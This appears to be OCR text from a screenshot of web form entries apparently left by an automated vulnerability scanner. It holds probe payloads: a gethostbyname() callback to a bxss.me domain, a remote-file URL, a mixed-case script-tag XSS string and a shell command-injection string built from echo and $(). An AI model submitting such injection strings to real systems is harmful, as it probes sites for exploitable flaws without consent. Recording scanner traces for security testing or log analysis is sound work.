
"gethostbyname('hitlkhjyxyuvjfcf17.bxss.me')")
http://some-inexistent-
website.acu/some_inexistent_file_with_long_name?
555
lxbfYeaa'"()&%<acx><ScRiPt >vZcj(9845)
</ScRiPt>
555
echo kmobkn$()\ ekeabl\nz^xyu||a #' &echo
kmobkn$()\ ekeabl\nz^xyu||a #|" &echo
kmobkn$()\ ekeabl\nz^xyu||a #
555
1some_inexistent_file_with_long_name.jpg
555